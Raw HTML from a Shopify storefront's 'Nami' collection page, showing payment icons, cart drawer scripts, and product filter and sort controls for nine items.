                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<script defer="defer">
  window.Loop = {};
  window.Loop.bundleCartAllItems = [];
  initLoopBundle("LOOP_BUNDLE_DRAWER_CONTAINER_CLASS");
</script>
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><div id="shopify-section-template--25312659341639__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Nami</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--25312659341639__main-collection-product-grid" class="shopify-section section"><link href="//waifuclub.com/cdn/shop/t/31/assets/template-collection.css?v=131127499998367489021750780550" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//waifuclub.com/cdn/shop/t/31/assets/quick-add.css?v=66140427377835179181750780550" media="print" onload="this.media='all'">
  <script src="//waifuclub.com/cdn/shop/t/31/assets/quick-add.js?v=172144485419280192561750780550" defer="defer"></script><style data-shopify>.section-template--25312659341639__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312659341639__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--25312659341639__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//waifuclub.com/cdn/shop/t/31/assets/component-facets.css?v=85339117615856704561750780550" rel="stylesheet" type="text/css" media="all" />
    <script src="//waifuclub.com/cdn/shop/t/31/assets/facets.js?v=5979223589038938931750780550" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--25312659341639__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//waifuclub.com/cdn/shop/t/31/assets/show-more.js?v=90883108635033788741750780550" defer="defer"></script>
            

                  <details
                    id="Details-1-template--25312659341639__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--25312659341639__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/nami" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (9)</span>
                                <span class="visually-hidden">In stock (9 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (9)</span>
                                <span class="visually-hidden">In stock (9 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--25312659341639__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--25312659341639__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $9.97</span><facet-remove>
                            <a href="/collections/nami" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="9.97"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="9.97"
                              max="9.97"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/nami" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">9 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">9 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25312659341639__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
